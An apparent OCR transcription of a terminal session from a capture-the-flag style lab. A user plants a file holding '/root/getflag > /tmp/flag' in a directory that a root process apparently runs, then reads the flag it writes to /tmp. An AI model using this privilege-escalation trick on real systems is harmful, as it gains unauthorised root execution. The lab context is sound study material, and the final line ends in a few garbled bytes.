 Terminal - root@a41925f2a5ee:~/Desktop
File Edit View Terminal Tabs Help
Welcome to Ubuntu 18.04.2 LTS (GNU/Linux 3.10.0-957.21.3.el7.x86_64 x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
This system has been minimized by removing packages and content that are
not required on a system that users do not log into.
To restore this content, you can run the 'unminimize' command.
Last login: Mon Jul 29 02:48:06 2019 from 1.0.174.2
test@162d7289c5db:~$ cd test
test@162d7289c5db:~/test$ echo "/root/getflag > /tmp/flag" > run
test@162d7289c5db:~/test$ ls
run
test@162d7289c5db:~/test$ ls
run
test@162d7289c5db:~/test$ ls
test@162d7289c5db:~/test$ cd /tmp
test@162d7289c5db:/tmp$ ls
flag
test@162d7289c5db:/tmp$ cat flag
62695809
&9��Utest@162d7289c5db:/tmp$